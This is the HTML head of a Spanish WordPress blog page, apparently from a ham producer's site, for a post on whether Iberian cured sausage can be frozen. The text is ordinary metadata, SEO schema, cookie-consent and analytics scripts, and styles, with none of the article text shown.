

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arturosanchez.com/congelar-el-embutido/
body_size: 266376
content:
<!doctype html>
<html lang="es-ES" prefix="og: https://ogp.me/ns#">
<head>


    <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

  
    
    <script id="cookie-law-info-gcm-var-js">
var _ckyGcm = {"status":true,"default_settings":[{"analytics":"denied","advertisement":"denied","functional":"denied","necessary":"granted","ad_user_data":"denied","ad_personalization":"denied","regions":"All"}],"wait_for_update":7000,"url_passthrough":false,"ads_data_redaction":false}</script>
<script id="cookie-law-info-gcm-js" type="text/javascript" src="https://arturosanchez.com/wp-content/plugins/cookie-law-info/lite/frontend/js/gcm.min.js" data-rocket-defer defer></script> <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/8f2c16037e3ec92912c8967d/script.js"></script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Optimización en motores de búsqueda por Rank Math PRO -  https://rankmath.com/ -->
<title>¿Se puede congelar el Embutido Ibérico? | Arturo Sánchez</title>
<link rel="preload" as="font" href="https://arturosanchez.com/wp-content/uploads/2022/07/BauerBodoni-Roman.woff2" crossorigin>
<link rel="preload" as="font" href="https://arturosanchez.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2" crossorigin>
<link rel="preload" as="font" href="https://arturosanchez.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" crossorigin><link rel="stylesheet" href="https://arturosanchez.com/wp-content/cache/fonts/1/google-fonts/css/b/4/3/f0db369e9df7549355fdba244a76f.css" data-wpr-hosted-gf-parameters="family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&display=swap"/>
<meta name="description" content="¿Podemos congelar el embutido ibérico? Esta pregunta es una duda recurrente que hoy abordamos en Ibérico Community, en la sección de nutrición."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://arturosanchez.com/congelar-el-embutido/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="¿Se puede congelar el Embutido Ibérico? | Arturo Sánchez" />
<meta property="og:description" content="¿Podemos congelar el embutido ibérico? Esta pregunta es una duda recurrente que hoy abordamos en Ibérico Community, en la sección de nutrición." />
<meta property="og:url" content="https://arturosanchez.com/congelar-el-embutido/" />
<meta property="og:site_name" content="Arturo Sánchez" />
<meta property="article:publisher" content="https://www.facebook.com/jamonarturosanchez/" />
<meta property="article:tag" content="Cortar Jamón" />
<meta property="article:tag" content="Embutidos Ibéricos" />
<meta property="article:tag" content="Procesos y elaboración" />
<meta property="article:section" content="Salud y Nutrición" />
<meta property="og:updated_time" content="2022-12-05T09:52:14+01:00" />
<meta property="og:image" content="https://arturosanchez.com/wp-content/uploads/2018/07/congelar-el-embutido-1.jpg" />
<meta property="og:image:secure_url" content="https://arturosanchez.com/wp-content/uploads/2018/07/congelar-el-embutido-1.jpg" />
<meta property="og:image:width" content="783" />
<meta property="og:image:height" content="396" />
<meta property="og:image:alt" content="Congelar el Embutido" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2018-01-10T06:21:57+01:00" />
<meta property="article:modified_time" content="2022-12-05T09:52:14+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="¿Se puede congelar el Embutido Ibérico? | Arturo Sánchez" />
<meta name="twitter:description" content="¿Podemos congelar el embutido ibérico? Esta pregunta es una duda recurrente que hoy abordamos en Ibérico Community, en la sección de nutrición." />
<meta name="twitter:site" content="@JamonArturo" />
<meta name="twitter:creator" content="@JamonArturo" />
<meta name="twitter:image" content="https://arturosanchez.com/wp-content/uploads/2018/07/congelar-el-embutido-1.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="r.sanchez" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="1 minuto" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Store","Organization"],"@id":"https://arturosanchez.com/#organization","name":"ARTURO S\u00c1NCHEZ E HIJOS, S.L","url":"https://arturosanchez.com","sameAs":["https://www.facebook.com/jamonarturosanchez/","https://twitter.com/JamonArturo","https://www.pinterest.es/jamonarturosanchez/","https://www.youtube.com/channel/UCQY0xEh_G4rAft-nNj0HH8A","https://www.linkedin.com/company/arturo-sanchez/","https://www.instagram.com/jamonarturosanchez/"],"logo":{"@type":"ImageObject","@id":"https://arturosanchez.com/#logo","url":"https://arturosanchez.com/wp-content/uploads/2022/09/logo-arturo-sanchez.png","contentUrl":"https://arturosanchez.com/wp-content/uploads/2022/09/logo-arturo-sanchez.png","caption":"Arturo S\u00e1nchez","inLanguage":"es","width":"260","height":"73"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://arturosanchez.com/#logo"}},{"@type":"WebSite","@id":"https://arturosanchez.com/#website","url":"https://arturosanchez.com","name":"Arturo S\u00e1nchez","publisher":{"@id":"https://arturosanchez.com/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://arturosanchez.com/wp-content/uploads/2018/07/congelar-el-embutido-1.jpg","url":"https://arturosanchez.com/wp-content/uploads/2018/07/congelar-el-embutido-1.jpg","width":"783","height":"396","caption":"Congelar el Embutido","inLanguage":"es"},{"@type":"WebPage","@id":"https://arturosanchez.com/congelar-el-embutido/#webpage","url":"https://arturosanchez.com/congelar-el-embutido/","name":"\u00bfSe puede congelar el Embutido Ib\u00e9rico? | Arturo S\u00e1nchez","datePublished":"2018-01-10T06:21:57+01:00","dateModified":"2022-12-05T09:52:14+01:00","isPartOf":{"@id":"https://arturosanchez.com/#website"},"primaryImageOfPage":{"@id":"https://arturosanchez.com/wp-content/uploads/2018/07/congelar-el-embutido-1.jpg"},"inLanguage":"es"},{"@type":"Person","@id":"https://arturosanchez.com/congelar-el-embutido/#author","name":"r.sanchez","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/a5b66d7cfa4817df6aa4c0b9decde1ea107856ef606fd0c16bbd1ab986e39e07?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/a5b66d7cfa4817df6aa4c0b9decde1ea107856ef606fd0c16bbd1ab986e39e07?s=96&amp;d=mm&amp;r=g","caption":"r.sanchez","inLanguage":"es"},"worksFor":{"@id":"https://arturosanchez.com/#organization"}},{"@type":"BlogPosting","headline":"\u00bfSe puede congelar el Embutido Ib\u00e9rico? | Arturo S\u00e1nchez","keywords":"congelar el embutido","datePublished":"2018-01-10T06:21:57+01:00","dateModified":"2022-12-05T09:52:14+01:00","author":{"@id":"https://arturosanchez.com/congelar-el-embutido/#author","name":"r.sanchez"},"publisher":{"@id":"https://arturosanchez.com/#organization"},"description":"\u00bfPodemos congelar el embutido ib\u00e9rico? Esta pregunta es una duda recurrente que hoy abordamos en Ib\u00e9rico Community, en la secci\u00f3n de nutrici\u00f3n.","name":"\u00bfSe puede congelar el Embutido Ib\u00e9rico? | Arturo S\u00e1nchez","@id":"https://arturosanchez.com/congelar-el-embutido/#richSnippet","isPartOf":{"@id":"https://arturosanchez.com/congelar-el-embutido/#webpage"},"image":{"@id":"https://arturosanchez.com/wp-content/uploads/2018/07/congelar-el-embutido-1.jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://arturosanchez.com/congelar-el-embutido/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//widgets.trustedshops.com' />
<link rel='dns-prefetch' href='//cdn-cookieyes.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//www.gstatic.com' />
<link rel='dns-prefetch' href='//www.clarity.ms' />

<link rel='dns-prefetch' href='//log.cookieyes.com' />

<link rel="alternate" type="application/rss+xml" title="Arturo Sánchez &raquo; Feed" href="https://arturosanchez.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arturo Sánchez &raquo; Feed de los comentarios" href="https://arturosanchez.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://arturosanchez.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farturosanchez.com%2Fcongelar-el-embutido%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://arturosanchez.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farturosanchez.com%2Fcongelar-el-embutido%2F&#038;format=xml" />
<script>(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})();</script><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='hello-elementor-theme-style-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/theme.css?ver=1767354741' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-menu-hello-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/jet-menu/integration/themes/hello-elementor/assets/css/style.css?ver=1767354741' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://arturosanchez.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://arturosanchez.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://arturosanchez.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='wprm-public-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/wp-recipe-maker/dist/public-legacy.css?ver=1767354741' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-engine-frontend-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=1767354741' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1767354742' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1767354742' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://arturosanchez.com/wp-content/cache/background-css/1/arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1767354742&wpr_t=1768563954' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wprm-template-css' href='https://arturosanchez.com/wp-content/plugins/wp-recipe-maker/templates/recipe/legacy/simple/simple.min.css?ver=10.2.4' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1767354742' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://arturosanchez.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' media='all' />
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1767354742' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/reset.css?ver=1767354742' media='all' />
<link data-minify="1" rel='stylesheet' id='chld_thm_cfg_child-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/themes/hello-elementor-child/style.css?ver=1767354742' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-header-footer-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=1767354742' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-menu-public-styles-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=1767354742' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='pp-tooltip-css' href='https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/css/min/tooltip.min.css?ver=2.11.9' media='all' />
<link rel='stylesheet' id='widget-pp-buttons-css' href='https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/css/min/widget-buttons.min.css?ver=2.11.9' media='all' />
